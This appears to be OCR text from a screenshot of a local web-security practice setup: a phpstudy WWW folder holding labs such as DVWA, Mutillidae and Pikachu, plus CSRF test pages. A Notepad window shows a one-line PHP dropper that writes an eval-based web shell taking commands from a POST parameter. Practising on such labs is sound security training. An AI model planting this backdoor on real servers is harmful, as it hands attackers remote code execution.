 此电脑 > 本地磁盘 (C:) > phpstudy_pro > WWW
名称 修改日期 类型 大小
dvwa 2023/4/12 15:28 文件夹
error 2023/1/12 16:35 文件夹
mutillidae 2023/2/10 14:19 文件夹
pikachu 2023/11/23 11:15 文件夹
polar 2023/7/10 11:38 文件夹
sqli 2023/2/10 15:37 文件夹
test 2023/7/10 11:35 文件夹
csrf1.html 2023/3/28 10:59 Firefox HTML... 1 KB
load
csrf2.html 2023/3/31 16:16 Firefox HTML... 1 KB
GenerateWebshell.txt 2023/12/13 22:15 文本文档 1 KB
index.html 2019/9/3 14:30 Firefox HTML... 3 KB
- Persona
GenerateWebshell.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php fputs(fopen('shell.php','w'),'<?php @eval($_POST[123]；?>');?>